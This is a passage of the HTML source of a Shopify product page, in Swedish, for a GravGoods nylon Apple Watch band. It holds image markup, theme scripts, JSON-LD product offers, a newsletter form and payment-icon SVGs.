    srcset="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172363415714"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&width=1100 1100w,//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&width=1445 1445w,//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&width=1445"
    alt="Nylon sportband"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24172362793122"
  ></div>
  </div>
</product-modal>


  

<script src="//gravgoods.com/cdn/shop/t/38/assets/product-modal.js?v=50921580101160527761768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/media-gallery.js?v=149794636457678587381768013853" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19194760364194__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19194760364194__main"]') ||
        document.querySelector('variant-selects[data-section="template--19194760364194__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19194760364194__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19194760364194__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Nylon sportband",
      "url": "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band",
      "image": [
          "https:\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780\u0026width=1920"
        ],
      "description": "Nylon Sport Apple Watch-bandet har en unik, repad design som är superstark men ändå bekväm. Med bekvämligheten i åtanke har Apple Watch-bandet ett justerbart lås som passar alla handledsstorlekar. Det texturerade nylonbandet sitter smidigt runt handleden så att du kan ta vara på dagen.\n\nTillverkad av mjuk, slitstark nylon\nEn storlek passar alla\nKomfort hela dagen\n\nJusterbart stiftlås\nLivstidsgaranti\n\nINFORMATION OM LEVERANS\n\n\nUSA: 4-9 arbetsdagar (USPS)\nÖver hela världen: 7-15 arbetsdagar\n\n*Specifik beräknad leveranstid baserat på plats visas under kassan - Alla Apple Watch Bands skickas separat från våra trådlösa laddare.",
      "sku": "Army Green - Nylon Sport Band",
      "brand": {
        "@type": "Brand",
        "name": "Gravgoods"
      },
      "offers": [{
            "@type" : "Offer","sku": "Army Green - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459451554"
          },
{
            "@type" : "Offer","sku": "Army Green - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459418786"
          },
{
            "@type" : "Offer","sku": "Black - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459779234"
          },
{
            "@type" : "Offer","sku": "Black - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459746466"
          },
{
            "@type" : "Offer","sku": "Blue - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459713698"
          },
{
            "@type" : "Offer","sku": "Blue - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459680930"
          },
{
            "@type" : "Offer","sku": "Camo Black - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459517090"
          },
{
            "@type" : "Offer","sku": "Camo Black - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459484322"
          },
{
            "@type" : "Offer","sku": "Camo Blue - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459844770"
          },
{
            "@type" : "Offer","sku": "Camo Blue - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459812002"
          },
{
            "@type" : "Offer","sku": "Camo Brown - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459582626"
          },
{
            "@type" : "Offer","sku": "Camo Brown - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459549858"
          },
{
            "@type" : "Offer","sku": "Camo Khaki - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459320482"
          },
{
            "@type" : "Offer","sku": "Camo Khaki - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459287714"
          },
{
            "@type" : "Offer","sku": "Grey - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459386018"
          },
{
            "@type" : "Offer","sku": "Grey - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459353250"
          },
{
            "@type" : "Offer","sku": "Red - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459648162"
          },
{
            "@type" : "Offer","sku": "Red - Nylon Sport Band","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/sv\/products\/nylon-sport-band?variant=41250459615394"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//gravgoods.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19194760429730__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//gravgoods.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" media="print" onload="this.media='all'">

<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19194760429730__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19194760429730__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--19194760429730__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">GravGoods</h2><div class="footer-block__details-content rte">
                      <p>Need any help? Email us at info@gravgoods.com or call/text our support hotline 954-419-3389</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shop &amp; Learn</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/sv/collections/shop-now"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/sv/pages/our-values"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Values
                            </a>
                          </li><li>
                            <a
                              href="/sv/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/sv/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/sv/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/sv/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/sv/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/sv/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Stay In The Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/sv/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19194760429730__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-post"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19194760429730__footer">
                              E-post
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Prenumerera"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalningsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 